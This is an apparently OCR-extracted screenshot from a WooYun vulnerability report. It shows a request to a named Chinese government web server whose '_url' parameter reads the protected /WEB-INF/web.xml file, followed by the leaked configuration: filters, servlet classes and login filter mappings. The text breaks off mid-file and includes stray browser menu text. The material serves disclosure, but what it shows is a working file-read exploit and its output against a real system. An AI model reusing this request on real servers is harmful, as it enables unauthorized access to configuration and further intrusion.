 http://www.siming.gov.cn:8087/smhd/common/pre.as?_url=/WEB-INF/web.xml
siming.gov.cn
WooYun.org | 提交漏洞
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
<?xml version="1.0" encoding="UTF-8"?>
- <web-app xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee http://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd" xmlns:xsi="http://www.w3.org/
instance" xmlns="http://java.sun.com/xml/ns/j2ee" version="2.4">
- <filter>
<filter-name>EncodingFilter</filter-name>
<filter-class>com.tmd.core.business.EncodingFilter</filter-class>
</filter>
- <filter>
<filter-name>loginFilter</filter-name>
<filter-class>com.tmd.core.business.LoginFilter</filter-class>
</filter>
- <filter-mapping>
<filter-name>EncodingFilter</filter-name>
<url-pattern>/*</url-pattern>
</filter-mapping>
- <filter-mapping>
<filter-name>loginFilter</filter-name>
<url-pattern>*.as</url-pattern>
</filter-mapping>
- <filter>
<filter-name>webwork</filter-name>
<filter-class> com.opensymphony.webwork.dispatcher.FilterDispatcher </filter-class>
</filter>
- <filter-mapping>
<filter-name>webwork</filter-name>
<url-pattern>*.as</url-pattern>
</filter-mapping>
- <listener>
<listener-class>com.usual.builder.UWebListener</listener-class>
</listener>
- <servlet>
<servlet-name>CreateVCode</servlet-name>
<servlet-class>com.hdzx.util.CreateVCode</servlet-class>
</servlet>
- <servlet>
<description>This is the description of my J2EE component</description>
<display-name>This is the display name of my J2EE component</display-name>
<servlet-name>DownLoadServlet</servlet-name>
www.wooyun.org